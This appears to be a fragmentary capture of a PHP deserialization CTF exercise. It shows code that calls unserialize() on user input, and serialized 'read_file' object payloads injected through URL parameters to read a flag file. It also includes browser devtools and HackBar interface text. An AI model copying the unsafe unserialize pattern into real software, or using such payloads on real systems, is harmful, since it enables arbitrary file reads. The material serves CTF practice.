 echo "<br>";
echo "[".serialize($readfile)."]";
echo "<br>";
echo $read."[".serialize($readfile)."]";
echo "<br>";
echo $ctf;
unserialize($ctf);
}else{
echo "Start_Funny_CTF!!!";
} O:9:"read_file":2:{s:5:"start";s:1:"]";s:8:"filename";s:9:"/fakeflag";}
[O:9:"read_file":2:{s:5:"start";s:1:"]";s:8:"filename";s:9:"/fakeflag";}]
aaa[O:9:"read_file":2:{s:5:"start";s:1:"]";s:8:"filename";s:9:"/fakeflag";}]
O:9:"read_file":2:{s:5:"start";s:1:"
查看器 控制台 网络 调试器 样式编辑器 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://p734:81/?start=]&read=aaa
Split URL